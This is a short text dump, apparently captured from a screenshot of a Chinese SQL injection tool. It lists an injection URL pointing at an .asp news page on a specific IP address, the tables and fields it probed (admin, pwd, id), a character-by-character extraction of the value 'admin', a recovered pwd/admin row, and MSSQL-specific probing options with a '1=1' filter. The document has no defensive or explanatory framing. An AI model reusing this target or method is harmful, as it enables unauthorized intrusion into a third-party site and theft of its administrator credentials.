 注入连接 http://211.67.160.200/zsjyc/viewnews.asp?id=1107
检测表段 检测字段 检测内容 (1/1)
vote
company
system
admin
pwd
id
admin
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
编号 pwd admin
1 11 admin
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1